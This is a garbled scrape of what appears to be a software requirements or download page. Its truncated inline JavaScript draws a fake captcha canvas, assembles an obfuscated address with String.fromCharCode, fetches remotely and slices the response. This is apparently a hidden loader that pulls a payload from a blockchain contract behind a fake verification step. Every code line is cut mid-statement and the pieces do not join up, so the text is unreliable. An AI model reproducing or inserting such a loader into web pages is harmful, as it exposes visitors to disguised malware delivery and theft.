
📆 Last updated: 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz, 2-core minimum